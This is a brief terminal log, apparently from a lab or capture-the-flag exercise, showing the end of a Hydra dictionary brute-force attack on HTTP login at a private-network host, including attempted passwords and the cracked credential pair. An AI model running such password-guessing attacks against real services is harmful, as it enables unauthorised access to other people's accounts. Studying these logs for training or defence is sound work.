 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-18 19:45:11
root@Kali:~#